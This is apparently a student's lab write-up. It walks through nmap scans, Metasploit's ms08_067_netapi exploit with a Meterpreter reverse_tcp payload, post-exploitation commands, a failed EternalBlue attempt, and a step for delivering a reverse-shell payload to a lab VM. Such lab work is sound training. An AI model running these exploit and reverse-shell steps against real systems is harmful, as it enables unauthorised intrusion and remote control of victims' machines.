TASK A:
- Run a port scan against the Windows XP using the nmap command to identify open ports and services.

I used the command, nmap 192.168.10.14 to do a general scan on the Windows XP machine, then I used the command nmap -p445 192.168.10.14 to ensure that port 445 was open.
- Launch Metasploit Framework and search for the exploit module: ms08_067_netapi.

I used the command, search ms08_067_netapi, to get more information on the module. I was presented with one option, with 0 as the option number. I used the command, info 0 to get more information on the module.

3-4.) Use ms08_067_netapi as the exploit module and set meterpreter reverse_tcp as the payload. Use 5525 as the listening port number. Configure the rest of the parameters. Display your configurations and exploit the target.


I used the command, use 0, to use option 0 as the exploit module. After that, I used the command set payload windows/meterpreter/reverse_tcp, to set the payload. I used the commands, set lport 4428 to set the listening port #, and set rhost 192.168.10.14 to set the remote host IP (to the Windows XP VM). Finally, I executed the exploit command to begin the process.
5-9.) [Post-exploitation] Execute the screenshot command to take a screenshot of the target machine if the exploit is successful. In the meterpreter shell, display the target system’s local date and time. In the meterpreter shell, get the SID of the user. In the meterpreter shell, get the current process identifier. In the meterpreter shell, get system information about the target.


I used the command, screenshot, to take a screenshot of the Windows XP machine; it was quite grainy with mismatched colors. I used the command, localtime, to get the target VM’s local date and time. I used the command, getsid, to get the VM’s user SID. I used the command, getpid, to get the VM’s current process identifier. I used the command, sysinfo, to get information about the target VM.
TASK B:
1B.) Port Scan/Ensure that Port # 445 is open.

I used the command, nmap 192.168.10.19 to see which ports were open on the Windows Server 2022 VM; port # 445 was open.
2B.) Search for the proper exploit, ms17-010.

I searched for the EternalBlue module, or ms17-010, and was presented with 4 results. I continued with option 0.
3B.) Use the proper exploit module and set the lhost/rhost. Finally, set the payload.

I used the command, use 0, to select an exploit module. I used the command, set lport 5525 to set the listening port # to 5525. I used the command, set rhost 192.168.10.19 to set the remote host as the Windows Server 2022 VM. Finally, I used the command, set payload windows/x64/meterpreter/reverse_tcp to set the payload.
4B.) Display the configurations.


I used the command, show options to display the configurations.
5B.) Exploit, display the results.

I used the exploit command to begin the exploit but was unsuccessful because the host was not vulnerable.
TASK C:
1C.) Once your payload is ready, you should upload it to the web server running on Kali Linux and, download the payload from Windows 7, then execute it on the target to make a reverse shell. Of course, don’t forget to configure your Metasploit on Kali Linux before the payload is triggered on the target VM.

